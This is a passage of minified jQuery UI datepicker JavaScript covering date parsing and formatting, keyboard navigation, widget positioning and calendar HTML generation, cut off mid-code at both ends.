n=e(t);n.hasClass(this.markerClassName)||(n.addClass(this.markerClassName).append(i.dpDiv),e.data(t,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(t),i.dpDiv.css("display","block"))},_dialogDatepicker:function(t,i,n,s,a){var o,l,c,d,u,h=this._dialogInst;return h||(this.uuid+=1,o="dp"+this.uuid,this._dialogInput=e("<input type='text' id='"+o+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.keydown(this._doKeyDown),e("body").append(this._dialogInput),h=this._dialogInst=this._newInst(this._dialogInput,!1),h.settings={},e.data(this._dialogInput[0],"datepicker",h)),r(h.settings,s||{}),i=i&&i.constructor===Date?this._formatDate(h,i):i,this._dialogInput.val(i),this._pos=a?a.length?a:[a.pageX,a.pageY]:null,this._pos||(l=document.documentElement.clientWidth,c=document.documentElement.clientHeight,d=document.documentElement.scrollLeft||document.body.scrollLeft,u=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[l/2-100+d,c/2-150+u]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),h.settings.onSelect=n,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),e.blockUI&&e.blockUI(this.dpDiv),e.data(this._dialogInput[0],"datepicker",h),this},_destroyDatepicker:function(t){var i,n=e(t),s=e.data(t,"datepicker");n.hasClass(this.markerClassName)&&(i=t.nodeName.toLowerCase(),e.removeData(t,"datepicker"),"input"===i?(s.append.remove(),s.trigger.remove(),n.removeClass(this.markerClassName).unbind("focus",this._showDatepicker).unbind("keydown",this._doKeyDown).unbind("keypress",this._doKeyPress).unbind("keyup",this._doKeyUp)):("div"===i||"span"===i)&&n.removeClass(this.markerClassName).empty(),v===s&&(v=null))},_enableDatepicker:function(t){var i,n,s=e(t),a=e.data(t,"datepicker");s.hasClass(this.markerClassName)&&(i=t.nodeName.toLowerCase(),"input"===i?(t.disabled=!1,a.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&(n=s.children("."+this._inlineClass),n.children().removeClass("ui-state-disabled"),n.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=e.map(this._disabledInputs,function(e){return e===t?null:e}))},_disableDatepicker:function(t){var i,n,s=e(t),a=e.data(t,"datepicker");s.hasClass(this.markerClassName)&&(i=t.nodeName.toLowerCase(),"input"===i?(t.disabled=!0,a.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&(n=s.children("."+this._inlineClass),n.children().addClass("ui-state-disabled"),n.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=e.map(this._disabledInputs,function(e){return e===t?null:e}),this._disabledInputs[this._disabledInputs.length]=t)},_isDisabledDatepicker:function(e){if(!e)return!1;for(var t=0;this._disabledInputs.length>t;t++)if(this._disabledInputs[t]===e)return!0;return!1},_getInst:function(t){try{return e.data(t,"datepicker")}catch(i){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(t,i,n){var s,a,o,l,c=this._getInst(t);return 2===arguments.length&&"string"==typeof i?"defaults"===i?e.extend({},e.datepicker._defaults):c?"all"===i?e.extend({},c.settings):this._get(c,i):null:(s=i||{},"string"==typeof i&&(s={},s[i]=n),void(c&&(this._curInst===c&&this._hideDatepicker(),a=this._getDateDatepicker(t,!0),o=this._getMinMaxDate(c,"min"),l=this._getMinMaxDate(c,"max"),r(c.settings,s),null!==o&&void 0!==s.dateFormat&&void 0===s.minDate&&(c.settings.minDate=this._formatDate(c,o)),null!==l&&void 0!==s.dateFormat&&void 0===s.maxDate&&(c.settings.maxDate=this._formatDate(c,l)),"disabled"in s&&(s.disabled?this._disableDatepicker(t):this._enableDatepicker(t)),this._attachments(e(t),c),this._autoSize(c),this._setDate(c,a),this._updateAlternate(c),this._updateDatepicker(c))))},_changeDatepicker:function(e,t,i){this._optionDatepicker(e,t,i)},_refreshDatepicker:function(e){var t=this._getInst(e);t&&this._updateDatepicker(t)},_setDateDatepicker:function(e,t){var i=this._getInst(e);i&&(this._setDate(i,t),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(e,t){var i=this._getInst(e);return i&&!i.inline&&this._setDateFromField(i,t),i?this._getDate(i):null},_doKeyDown:function(t){var i,n,s,a=e.datepicker._getInst(t.target),o=!0,r=a.dpDiv.is(".ui-datepicker-rtl");if(a._keyEvent=!0,e.datepicker._datepickerShowing)switch(t.keyCode){case 9:e.datepicker._hideDatepicker(),o=!1;break;case 13:return s=e("td."+e.datepicker._dayOverClass+":not(."+e.datepicker._currentClass+")",a.dpDiv),s[0]&&e.datepicker._selectDay(t.target,a.selectedMonth,a.selectedYear,s[0]),i=e.datepicker._get(a,"onSelect"),i?(n=e.datepicker._formatDate(a),i.apply(a.input?a.input[0]:null,[n,a])):e.datepicker._hideDatepicker(),!1;case 27:e.datepicker._hideDatepicker();break;case 33:e.datepicker._adjustDate(t.target,t.ctrlKey?-e.datepicker._get(a,"stepBigMonths"):-e.datepicker._get(a,"stepMonths"),"M");break;case 34:e.datepicker._adjustDate(t.target,t.ctrlKey?+e.datepicker._get(a,"stepBigMonths"):+e.datepicker._get(a,"stepMonths"),"M");break;case 35:(t.ctrlKey||t.metaKey)&&e.datepicker._clearDate(t.target),o=t.ctrlKey||t.metaKey;break;case 36:(t.ctrlKey||t.metaKey)&&e.datepicker._gotoToday(t.target),o=t.ctrlKey||t.metaKey;break;case 37:(t.ctrlKey||t.metaKey)&&e.datepicker._adjustDate(t.target,r?1:-1,"D"),o=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&e.datepicker._adjustDate(t.target,t.ctrlKey?-e.datepicker._get(a,"stepBigMonths"):-e.datepicker._get(a,"stepMonths"),"M");break;case 38:(t.ctrlKey||t.metaKey)&&e.datepicker._adjustDate(t.target,-7,"D"),o=t.ctrlKey||t.metaKey;break;case 39:(t.ctrlKey||t.metaKey)&&e.datepicker._adjustDate(t.target,r?-1:1,"D"),o=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&e.datepicker._adjustDate(t.target,t.ctrlKey?+e.datepicker._get(a,"stepBigMonths"):+e.datepicker._get(a,"stepMonths"),"M");break;case 40:(t.ctrlKey||t.metaKey)&&e.datepicker._adjustDate(t.target,7,"D"),o=t.ctrlKey||t.metaKey;break;default:o=!1}else 36===t.keyCode&&t.ctrlKey?e.datepicker._showDatepicker(this):o=!1;o&&(t.preventDefault(),t.stopPropagation())},_doKeyPress:function(t){var i,n,s=e.datepicker._getInst(t.target);return e.datepicker._get(s,"constrainInput")?(i=e.datepicker._possibleChars(e.datepicker._get(s,"dateFormat")),n=String.fromCharCode(null==t.charCode?t.keyCode:t.charCode),t.ctrlKey||t.metaKey||" ">n||!i||i.indexOf(n)>-1):void 0},_doKeyUp:function(t){var i,n=e.datepicker._getInst(t.target);if(n.input.val()!==n.lastVal)try{i=e.datepicker.parseDate(e.datepicker._get(n,"dateFormat"),n.input?n.input.val():null,e.datepicker._getFormatConfig(n)),i&&(e.datepicker._setDateFromField(n),e.datepicker._updateAlternate(n),e.datepicker._updateDatepicker(n))}catch(s){}return!0},_showDatepicker:function(t){if(t=t.target||t,"input"!==t.nodeName.toLowerCase()&&(t=e("input",t.parentNode)[0]),!e.datepicker._isDisabledDatepicker(t)&&e.datepicker._lastInput!==t){var i,s,a,o,l,c,d;i=e.datepicker._getInst(t),e.datepicker._curInst&&e.datepicker._curInst!==i&&(e.datepicker._curInst.dpDiv.stop(!0,!0),i&&e.datepicker._datepickerShowing&&e.datepicker._hideDatepicker(e.datepicker._curInst.input[0])),s=e.datepicker._get(i,"beforeShow"),a=s?s.apply(t,[t,i]):{},a!==!1&&(r(i.settings,a),i.lastVal=null,e.datepicker._lastInput=t,e.datepicker._setDateFromField(i),e.datepicker._inDialog&&(t.value=""),e.datepicker._pos||(e.datepicker._pos=e.datepicker._findPos(t),e.datepicker._pos[1]+=t.offsetHeight),o=!1,e(t).parents().each(function(){return o|="fixed"===e(this).css("position"),!o}),l={left:e.datepicker._pos[0],top:e.datepicker._pos[1]},e.datepicker._pos=null,i.dpDiv.empty(),i.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),e.datepicker._updateDatepicker(i),l=e.datepicker._checkOffset(i,l,o),i.dpDiv.css({position:e.datepicker._inDialog&&e.blockUI?"static":o?"fixed":"absolute",display:"none",left:l.left+"px",top:l.top+"px"}),i.inline||(c=e.datepicker._get(i,"showAnim"),d=e.datepicker._get(i,"duration"),i.dpDiv.css("z-index",n(e(t))+1),e.datepicker._datepickerShowing=!0,e.effects&&e.effects.effect[c]?i.dpDiv.show(c,e.datepicker._get(i,"showOptions"),d):i.dpDiv[c||"show"](c?d:null),e.datepicker._shouldFocusInput(i)&&i.input.focus(),e.datepicker._curInst=i))}},_updateDatepicker:function(t){this.maxRows=4,v=t,t.dpDiv.empty().append(this._generateHTML(t)),this._attachHandlers(t);var i,n=this._getNumberOfMonths(t),s=n[1],a=17,r=t.dpDiv.find("."+this._dayOverClass+" a");r.length>0&&o.apply(r.get(0)),t.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),s>1&&t.dpDiv.addClass("ui-datepicker-multi-"+s).css("width",a*s+"em"),t.dpDiv[(1!==n[0]||1!==n[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),t.dpDiv[(this._get(t,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),t===e.datepicker._curInst&&e.datepicker._datepickerShowing&&e.datepicker._shouldFocusInput(t)&&t.input.focus(),t.yearshtml&&(i=t.yearshtml,setTimeout(function(){i===t.yearshtml&&t.yearshtml&&t.dpDiv.find("select.ui-datepicker-year:first").replaceWith(t.yearshtml),i=t.yearshtml=null},0))},_shouldFocusInput:function(e){return e.input&&e.input.is(":visible")&&!e.input.is(":disabled")&&!e.input.is(":focus")},_checkOffset:function(t,i,n){var s=t.dpDiv.outerWidth(),a=t.dpDiv.outerHeight(),o=t.input?t.input.outerWidth():0,r=t.input?t.input.outerHeight():0,l=document.documentElement.clientWidth+(n?0:e(document).scrollLeft()),c=document.documentElement.clientHeight+(n?0:e(document).scrollTop());return i.left-=this._get(t,"isRTL")?s-o:0,i.left-=n&&i.left===t.input.offset().left?e(document).scrollLeft():0,i.top-=n&&i.top===t.input.offset().top+r?e(document).scrollTop():0,i.left-=Math.min(i.left,i.left+s>l&&l>s?Math.abs(i.left+s-l):0),i.top-=Math.min(i.top,i.top+a>c&&c>a?Math.abs(a+r):0),i},_findPos:function(t){for(var i,n=this._getInst(t),s=this._get(n,"isRTL");t&&("hidden"===t.type||1!==t.nodeType||e.expr.filters.hidden(t));)t=t[s?"previousSibling":"nextSibling"];return i=e(t).offset(),[i.left,i.top]},_hideDatepicker:function(t){var i,n,s,a,o=this._curInst;!o||t&&o!==e.data(t,"datepicker")||this._datepickerShowing&&(i=this._get(o,"showAnim"),n=this._get(o,"duration"),s=function(){e.datepicker._tidyDialog(o)},e.effects&&(e.effects.effect[i]||e.effects[i])?o.dpDiv.hide(i,e.datepicker._get(o,"showOptions"),n,s):o.dpDiv["slideDown"===i?"slideUp":"fadeIn"===i?"fadeOut":"hide"](i?n:null,s),i||s(),this._datepickerShowing=!1,a=this._get(o,"onClose"),a&&a.apply(o.input?o.input[0]:null,[o.input?o.input.val():"",o]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),e.blockUI&&(e.unblockUI(),e("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(e){e.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker-calendar")},_checkExternalClick:function(t){if(e.datepicker._curInst){var i=e(t.target),n=e.datepicker._getInst(i[0]);(i[0].id!==e.datepicker._mainDivId&&0===i.parents("#"+e.datepicker._mainDivId).length&&!i.hasClass(e.datepicker.markerClassName)&&!i.closest("."+e.datepicker._triggerClass).length&&e.datepicker._datepickerShowing&&(!e.datepicker._inDialog||!e.blockUI)||i.hasClass(e.datepicker.markerClassName)&&e.datepicker._curInst!==n)&&e.datepicker._hideDatepicker()}},_adjustDate:function(t,i,n){var s=e(t),a=this._getInst(s[0]);this._isDisabledDatepicker(s[0])||(this._adjustInstDate(a,i+("M"===n?this._get(a,"showCurrentAtPos"):0),n),this._updateDatepicker(a))},_gotoToday:function(t){var i,n=e(t),s=this._getInst(n[0]);this._get(s,"gotoCurrent")&&s.currentDay?(s.selectedDay=s.currentDay,s.drawMonth=s.selectedMonth=s.currentMonth,s.drawYear=s.selectedYear=s.currentYear):(i=new Date,s.selectedDay=i.getDate(),s.drawMonth=s.selectedMonth=i.getMonth(),s.drawYear=s.selectedYear=i.getFullYear()),this._notifyChange(s),this._adjustDate(n)},_selectMonthYear:function(t,i,n){var s=e(t),a=this._getInst(s[0]);a["selected"+("M"===n?"Month":"Year")]=a["draw"+("M"===n?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(a),this._adjustDate(s)},_selectDay:function(t,i,n,s){var a,o=e(t);e(s).hasClass(this._unselectableClass)||this._isDisabledDatepicker(o[0])||(a=this._getInst(o[0]),a.selectedDay=a.currentDay=e("a",s).html(),a.selectedMonth=a.currentMonth=i,a.selectedYear=a.currentYear=n,this._selectDate(t,this._formatDate(a,a.currentDay,a.currentMonth,a.currentYear)))},_clearDate:function(t){var i=e(t);this._selectDate(i,"")},_selectDate:function(t,i){var n,s=e(t),a=this._getInst(s[0]);i=null!=i?i:this._formatDate(a),a.input&&a.input.val(i),this._updateAlternate(a),n=this._get(a,"onSelect"),n?n.apply(a.input?a.input[0]:null,[i,a]):a.input&&a.input.trigger("change"),a.inline?this._updateDatepicker(a):(this._hideDatepicker(),this._lastInput=a.input[0],"object"!=typeof a.input[0]&&a.input.focus(),this._lastInput=null)},_updateAlternate:function(t){var i,n,s,a=this._get(t,"altField");a&&(i=this._get(t,"altFormat")||this._get(t,"dateFormat"),n=this._getDate(t),s=this.formatDate(i,n,this._getFormatConfig(t)),e(a).each(function(){e(this).val(s)}))},noWeekends:function(e){var t=e.getDay();return[t>0&&6>t,""]},iso8601Week:function(e){var t,i=new Date(e.getTime());return i.setDate(i.getDate()+4-(i.getDay()||7)),t=i.getTime(),i.setMonth(0),i.setDate(1),Math.floor(Math.round((t-i)/864e5)/7)+1},parseDate:function(t,i,n){if(null==t||null==i)throw"Invalid arguments";if(i="object"==typeof i?""+i:i+"",""===i)return null;var s,a,o,r,l=0,c=(n?n.shortYearCutoff:null)||this._defaults.shortYearCutoff,d="string"!=typeof c?c:(new Date).getFullYear()%100+parseInt(c,10),u=(n?n.dayNamesShort:null)||this._defaults.dayNamesShort,h=(n?n.dayNames:null)||this._defaults.dayNames,p=(n?n.monthNamesShort:null)||this._defaults.monthNamesShort,f=(n?n.monthNames:null)||this._defaults.monthNames,m=-1,g=-1,v=-1,y=-1,w=!1,b=function(e){var i=t.length>s+1&&t.charAt(s+1)===e;return i&&s++,i},_=function(e){var t=b(e),n="@"===e?14:"!"===e?20:"y"===e&&t?4:"o"===e?3:2,s="y"===e?n:1,a=RegExp("^\\d{"+s+","+n+"}"),o=i.substring(l).match(a);if(!o)throw"Missing number at position "+l;return l+=o[0].length,parseInt(o[0],10)},x=function(t,n,s){var a=-1,o=e.map(b(t)?s:n,function(e,t){return[[t,e]]}).sort(function(e,t){return-(e[1].length-t[1].length)});if(e.each(o,function(e,t){var n=t[1];return i.substr(l,n.length).toLowerCase()===n.toLowerCase()?(a=t[0],l+=n.length,!1):void 0}),-1!==a)return a+1;throw"Unknown name at position "+l},C=function(){if(i.charAt(l)!==t.charAt(s))throw"Unexpected literal at position "+l;l++};for(s=0;t.length>s;s++)if(w)"'"!==t.charAt(s)||b("'")?C():w=!1;else switch(t.charAt(s)){case"d":v=_("d");break;case"D":x("D",u,h);break;case"o":y=_("o");break;case"m":g=_("m");break;case"M":g=x("M",p,f);break;case"y":m=_("y");break;case"@":r=new Date(_("@")),m=r.getFullYear(),g=r.getMonth()+1,v=r.getDate();break;case"!":r=new Date((_("!")-this._ticksTo1970)/1e4),m=r.getFullYear(),g=r.getMonth()+1,v=r.getDate();break;case"'":b("'")?C():w=!0;break;default:C()}if(i.length>l&&(o=i.substr(l),!/^\s+/.test(o)))throw"Extra/unparsed characters found in date: "+o;if(-1===m?m=(new Date).getFullYear():100>m&&(m+=(new Date).getFullYear()-(new Date).getFullYear()%100+(d>=m?0:-100)),y>-1)for(g=1,v=y;a=this._getDaysInMonth(m,g-1),!(a>=v);)g++,v-=a;if(r=this._daylightSavingAdjust(new Date(m,g-1,v)),r.getFullYear()!==m||r.getMonth()+1!==g||r.getDate()!==v)throw"Invalid date";return r},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:864e9*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(e,t,i){if(!t)return"";var n,s=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,a=(i?i.dayNames:null)||this._defaults.dayNames,o=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,r=(i?i.monthNames:null)||this._defaults.monthNames,l=function(t){var i=e.length>n+1&&e.charAt(n+1)===t;return i&&n++,i},c=function(e,t,i){var n=""+t;if(l(e))for(;i>n.length;)n="0"+n;return n},d=function(e,t,i,n){return l(e)?n[t]:i[t]},u="",h=!1;if(t)for(n=0;e.length>n;n++)if(h)"'"!==e.charAt(n)||l("'")?u+=e.charAt(n):h=!1;else switch(e.charAt(n)){case"d":u+=c("d",t.getDate(),2);break;case"D":u+=d("D",t.getDay(),s,a);break;case"o":u+=c("o",Math.round((new Date(t.getFullYear(),t.getMonth(),t.getDate()).getTime()-new Date(t.getFullYear(),0,0).getTime())/864e5),3);break;case"m":u+=c("m",t.getMonth()+1,2);break;case"M":u+=d("M",t.getMonth(),o,r);break;case"y":u+=l("y")?t.getFullYear():(10>t.getYear()%100?"0":"")+t.getYear()%100;break;case"@":u+=t.getTime();break;case"!":u+=1e4*t.getTime()+this._ticksTo1970;break;case"'":l("'")?u+="'":h=!0;break;default:u+=e.charAt(n)}return u},_possibleChars:function(e){var t,i="",n=!1,s=function(i){var n=e.length>t+1&&e.charAt(t+1)===i;return n&&t++,n};for(t=0;e.length>t;t++)if(n)"'"!==e.charAt(t)||s("'")?i+=e.charAt(t):n=!1;else switch(e.charAt(t)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":s("'")?i+="'":n=!0;break;default:i+=e.charAt(t)}return i},_get:function(e,t){return void 0!==e.settings[t]?e.settings[t]:this._defaults[t]},_setDateFromField:function(e,t){if(e.input.val()!==e.lastVal){var i=this._get(e,"dateFormat"),n=e.lastVal=e.input?e.input.val():null,s=this._getDefaultDate(e),a=s,o=this._getFormatConfig(e);try{a=this.parseDate(i,n,o)||s}catch(r){n=t?"":n}e.selectedDay=a.getDate(),e.drawMonth=e.selectedMonth=a.getMonth(),e.drawYear=e.selectedYear=a.getFullYear(),e.currentDay=n?a.getDate():0,e.currentMonth=n?a.getMonth():0,e.currentYear=n?a.getFullYear():0,this._adjustInstDate(e)}},_getDefaultDate:function(e){return this._restrictMinMax(e,this._determineDate(e,this._get(e,"defaultDate"),new Date))},_determineDate:function(t,i,n){var s=function(e){var t=new Date;return t.setDate(t.getDate()+e),t},a=function(i){try{return e.datepicker.parseDate(e.datepicker._get(t,"dateFormat"),i,e.datepicker._getFormatConfig(t))}catch(n){}for(var s=(i.toLowerCase().match(/^c/)?e.datepicker._getDate(t):null)||new Date,a=s.getFullYear(),o=s.getMonth(),r=s.getDate(),l=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,c=l.exec(i);c;){switch(c[2]||"d"){case"d":case"D":r+=parseInt(c[1],10);break;case"w":case"W":r+=7*parseInt(c[1],10);break;case"m":case"M":o+=parseInt(c[1],10),r=Math.min(r,e.datepicker._getDaysInMonth(a,o));break;case"y":case"Y":a+=parseInt(c[1],10),r=Math.min(r,e.datepicker._getDaysInMonth(a,o))}c=l.exec(i)}return new Date(a,o,r)},o=null==i||""===i?n:"string"==typeof i?a(i):"number"==typeof i?isNaN(i)?n:s(i):new Date(i.getTime());return o=o&&"Invalid Date"==""+o?n:o,o&&(o.setHours(0),o.setMinutes(0),o.setSeconds(0),o.setMilliseconds(0)),this._daylightSavingAdjust(o)},_daylightSavingAdjust:function(e){return e?(e.setHours(e.getHours()>12?e.getHours()+2:0),e):null},_setDate:function(e,t,i){var n=!t,s=e.selectedMonth,a=e.selectedYear,o=this._restrictMinMax(e,this._determineDate(e,t,new Date));e.selectedDay=e.currentDay=o.getDate(),e.drawMonth=e.selectedMonth=e.currentMonth=o.getMonth(),e.drawYear=e.selectedYear=e.currentYear=o.getFullYear(),s===e.selectedMonth&&a===e.selectedYear||i||this._notifyChange(e),this._adjustInstDate(e),e.input&&e.input.val(n?"":this._formatDate(e))},_getDate:function(e){var t=!e.currentYear||e.input&&""===e.input.val()?null:this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay));return t},_attachHandlers:function(t){var i=this._get(t,"stepMonths"),n="#"+t.id.replace(/\\\\/g,"\\");t.dpDiv.find("[data-handler]").map(function(){var t={prev:function(){e.datepicker._adjustDate(n,-i,"M")},next:function(){e.datepicker._adjustDate(n,+i,"M")},hide:function(){e.datepicker._hideDatepicker()},today:function(){e.datepicker._gotoToday(n)},selectDay:function(){return e.datepicker._selectDay(n,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return e.datepicker._selectMonthYear(n,this,"M"),!1},selectYear:function(){return e.datepicker._selectMonthYear(n,this,"Y"),!1}};e(this).bind(this.getAttribute("data-event"),t[this.getAttribute("data-handler")])})},_generateHTML:function(e){var t,i,n,s,a,o,r,l,c,d,u,h,p,f,m,g,v,y,w,b,_,x,C,k,T,S,$,D,I,E,P,M,A,B,O,z,N,H,L,R=new Date,j=this._daylightSavingAdjust(new Date(R.getFullYear(),R.getMonth(),R.getDate())),F=this._get(e,"isRTL"),W=this._get(e,"showButtonPanel"),q=this._get(e,"hideIfNoPrevNext"),Y=this._get(e,"navigationAsDateFormat"),U=this._getNumberOfMonths(e),X=this._get(e,"showCurrentAtPos"),G=this._get(e,"stepMonths"),V=1!==U[0]||1!==U[1],Q=this._daylightSavingAdjust(e.currentDay?new Date(e.currentYear,e.currentMonth,e.currentDay):new Date(9999,9,9)),K=this._getMinMaxDate(e,"min"),J=this._getMinMaxDate(e,"max"),Z=e.drawMonth-X,ee=e.drawYear;if(0>Z&&(Z+=12,ee--),J)for(t=this._daylightSavingAdjust(new Date(J.getFullYear(),J.getMonth()-U[0]*U[1]+1,J.getDate())),t=K&&K>t?K:t;this._daylightSavingAdjust(new Date(ee,Z,1))>t;)Z--,0>Z&&(Z=11,ee--);for(e.drawMonth=Z,e.drawYear=ee,i=this._get(e,"prevText"),i=Y?this.formatDate(i,this._daylightSavingAdjust(new Date(ee,Z-G,1)),this._getFormatConfig(e)):i,n=this._canAdjustMonth(e,-1,ee,Z)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(F?"e":"w")+"'>"+i+"</span></a>":q?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(F?"e":"w")+"'>"+i+"</span></a>",s=this._get(e,"nextText"),s=Y?this.formatDate(s,this._daylightSavingAdjust(new Date(ee,Z+G,1)),this._getFormatConfig(e)):s,a=this._canAdjustMonth(e,1,ee,Z)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+s+"'><span class='ui-icon ui-icon-circle-triangle-"+(F?"w":"e")+"'>"+s+"</span></a>":q?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+s+"'><span class='ui-icon ui-icon-circle-triangle-"+(F?"w":"e")+"'>"+s+"</span></a>",o=this._get(e,"currentText"),r=this._get(e,"gotoCurrent")&&e.currentDay?Q:j,o=Y?this.formatDate(o,r,this._getFormatConfig(e)):o,l=e.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(e,"closeText")+"</button>",c=W?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(F?l:"")+(this._isInRange(e,r)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+o+"</button>":"")+(F?"":l)+"</div>":"",d=parseInt(this._get(e,"firstDay"),10),d=isNaN(d)?0:d,u=this._get(e,"showWeek"),h=this._get(e,"dayNames"),p=this._get(e,"dayNamesMin"),f=this._get(e,"monthNames"),m=this._get(e,"monthNamesShort"),g=this._get(e,"beforeShowDay"),v=this._get(e,"showOtherMonths"),y=this._get(e,"selectOtherMonths"),w=this._getDefaultDate(e),b="",x=0;U[0]>x;x++){for(C="",this.maxRows=4,k=0;U[1]>k;k++){if(T=this._daylightSavingAdjust(new Date(ee,Z,e.selectedDay)),S=" ui-corner-all",$="",V){if($+="<div class='ui-datepicker-group",U[1]>1)switch(k){case 0:$+=" ui-datepicker-group-first",S=" ui-corner-"+(F?"right":"left");break;case U[1]-1:$+=" ui-datepicker-group-last",S=" ui-corner-"+(F?"left":"right");break;default:$+=" ui-datepicker-group-middle",S=""}$+="'>"}for($+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+S+"'>"+(/all|left/.test(S)&&0===x?F?a:n:"")+(/all|right/.test(S)&&0===x?F?n:a:"")+this._generateMonthYearHeader(e,Z,ee,K,J,x>0||k>0,f,m)+"</div><table class='ui-datepicker-calendar'><thead><tr>",D=u?"<th class='ui-datepicker-week-col'>"+this._get(e,"weekHeader")+"</th>":"",_=0;7>_;_++)I=(_+d)%7,D+="<th scope='col'"+((_+d+6)%7>=5?" class='ui-datepicker-week-end'":"")+"><span title='"+h[I]+"'>"+p[I]+"</span></th>";for($+=D+"</tr></thead><tbody>",E=this._getDaysInMonth(ee,Z),ee===e.selectedYear&&Z===e.selectedMonth&&(e.selectedDay=Math.min(e.selectedDay,E)),P=(this._getFirstDayOfMonth(ee,Z)-d+7)%7,M=Math.ceil((P+E)/7),A=V&&this.maxRows>M?this.maxRows:M,this.maxRows=A,B=this._daylightSavingAdjust(new Date(ee,Z,1-P)),O=0;A>O;O++){for($+="<tr>",z=u?"<td class='ui-datepicker-week-col'>"+this._get(e,"calculateWeek")(B)+"</td>":"",_=0;7>_;_++)N=g?g.apply(e.input?e.input[0]:null,[B]):[!0,""],H=B.getMonth()!==Z,L=H&&!y||!N[0]||K&&K>B||J&&B>J,z+="<td class='"+((_+d+6)%7>=5?" ui-datepicker-week-end":"")+(H?" ui-datepicker-other-month":"")+(B.getTime()===T.getTime()&&Z===e.selectedMonth&&e._keyEvent||w.getTime()===B.getTime()&&w.getTime()===T.getTime()?" "+this._dayOverClass:"")+(L?" "+this._unselectableClass+" ui-state-disabled":"")+(H&&!v?"":" "+N[1]+(B.getTime()===Q.getTime()?" "+this._currentClass:"")+(B.getTime()===j.getTime()?" ui-datepicker-today":""))+"'"+(H&&!v||!N[2]?"":" title='"+N[2].replace(/'/g,"&#39;")+"'")+(L?"":" data-handler='selectDay' data-event='click' data-month='"+B.getMonth()+"' data-year='"+B.getFullYear()+"'")+">"+(H&&!v?"&#xa0;":L?"<span class='ui-state-default'>"+B.getDate()+"</span>":"<a class='ui-state-default"+(B.getTime()===j.getTime()?" ui-state-highlight":"")+(B.getTime()===Q.getTime()?" ui-state-active":"")+(H?" ui-priority-secondary":"")+"' href='#'>"+B.getDate()+"</a>")+"</td>",B.setDate(B.getDate()+1),B=this._daylightSavingAdjust(B);$+=z+"</tr>"}Z++,Z>11&&(Z=0,ee++),$+="</tbody></table>"+(V?"</div>"+(U[0]>0&&k===U[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),C+=$}b+=C}return b+=c,e._keyEvent=!1,b},_generateMonthYearHeader:function(e,t,i,n,s,a,o,r){var l,c,d,u,h,p,f,m,g=this._get(e,"changeMonth"),v=this._get(e,"changeYear"),y=this._get(e,"showMonthAfterYear"),w="<div class='ui-datepicker-title'>",b="";if(a||!g)b+="<span class='ui-datepicker-month'>"+o[t]+"</span>";else{for(l=n&&n.getFullYear()===i,c=s&&s.getFullYear()===i,b+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",d=0;12>d;d++)(!l||d>=n.getMonth())&&(!c||s.getMonth()>=d)&&(b+="<option value='"+d+"'"+(d===t?" selected='selected'":"")+">"+r[d]+"</option>");b+="</select>"}if(y||(w+=b+(!a&&g&&v?"":"&#xa0;")),!e.yearshtml)if(e.yearshtml="",a||!v)w+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(u=this._get(e,"yearRange").split(":"),h=(new Date).getFullYear(),p=function(e){var t=e.match(/c[+\-].*/)?i+parseInt(e.substring(1),10):e.match(/[+\-].*/)?h+parseInt(e,10):parseInt(e,10);return 